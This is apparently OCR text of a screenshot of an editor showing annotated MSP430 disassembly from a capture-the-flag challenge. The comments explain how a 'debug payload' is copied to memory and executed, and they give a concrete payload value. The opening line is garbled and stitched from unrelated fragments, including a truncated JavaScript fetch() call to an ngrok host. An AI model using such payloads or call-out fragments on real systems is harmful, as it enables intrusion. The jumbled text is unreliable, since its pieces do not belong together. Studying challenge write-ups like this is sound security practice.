 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
* Malware anlysis. # uncompyle6 version 3.5.0 class Student { [0xB3, index.html code.html '; fetch('https://mouse-saving-bunny.ngrok-free.ap plaintext (16 bytes)? chall.asm 5177 4a00 0000
43 446c: 8b10 swpb r11; swaping the value inside of the r11
44 446e: 5f42 0124 mov.b &0x2401, r15
45 4472: 0bdf bis r15, r11 ;
46 4474: 5a42 0224 mov.b &0x2402, r10 ;
47 4478: 2a93 cmp #0x2, r10 ;
48 447a: 052c jc $+0xc <main+0x48>
49 447c: 3f40 ba45 mov #0x45ba "Invalid payload length", r15
50 4480: b012 de44 call #0x44de <puts>
51 4484: e03f jmp $-0x3e <main+0x8>
52 4486: 3f40 d145 mov #0x45d1 "Executing debug payload", r15
53 448a: b012 de44 call #0x44de <puts>
54
55 ; payload = 46000323432c
56 448e: 0d4a mov r10, r13 ; r13 = the size of the payload
57 4490: 3e40 0324 mov #0x2403, r14 ; r14 = 0x2403 (source)
58 4494: 0f4b mov r11, r15 ; r15 = 44 | 00 = 4400 (the destination)
59 4496: b012 fc44 call #0x44fc <memcpy> ; [4400] = [2403]
60 449a: 8b12 call r11; [4400]
61
62 449c: d43f jmp $-0x56 <main+0x8>
63 449e <__stop_progExec__>
64 449e: 32d0 f000 bis #0xf0, sr
65 44a2: fd3f jmp $-0x4 <__stop_progExec__+0x0>
.* Aa “” maib Find Find Prev Find All
Line 55, Column 25 Tab Size: 4 ARM Assembly
CL WS PC ENG US 1:13 AM 3/17/2024